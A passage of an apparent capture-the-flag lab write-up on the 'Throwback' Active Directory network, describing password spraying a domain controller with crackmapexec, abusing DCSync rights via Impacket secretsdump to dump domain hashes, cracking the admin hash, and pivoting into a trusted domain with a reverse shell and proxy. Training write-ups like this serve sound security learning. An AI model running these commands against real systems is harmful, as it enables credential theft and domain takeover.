
And the third was the root flag on the Administrators Desktop:

THROWBACK-DC01
Password Spraying DC01
I then used the list of domain users from the databse in combination with the weak password list that I used to spray the mail server, to password spray the Domain Controller (DC01) with crackmapexec:
proxychains -q crackmapexec smb 10.200.29.117 -u domainusers.
txt -p mail_pass.txt --continue-on-success
Doing this, I found the domain user JeffersD’s password Throwback2020.

Logging into DC01
I logged into the domain controller with these new credentials to find a note from the domain admin in JeffersD’s Documents folder containing an account called backup’s password.

Referring back to BloodHound, this account had DCSync rights, which could easily be abused.

Abusing DCSync Rights
To use this account to escalate into the domain admin account, I used secretsump.py from Impacket with the following syntax:
sudo proxychains python3 secretsdump.py -dc-ip 10.200.29.117 THROWBACK/backup@10.200.29.117
To dump the credentials of all users on the domain.

Including the domain admin MercerH, who’s password I was able to crack again using hashcat and penglab.


DC01 Flags
The first flag was on JeffersD’s Desktop.

The second was on MercerH’s Desktop.
CORP-DC01
Logging into CORP-DC01
Then time to move into the CORPORATE.local trust via DC01. And the key was again, MercerH. The account that linked both domain controllers.
After a long fight with proxy routes, I RDP’d into CORP-DC01 as MercerH. Once in, I again ran another reverse shell and re-routed my SOCKS proxy so that I could “see” into the rest of the CORP domain.
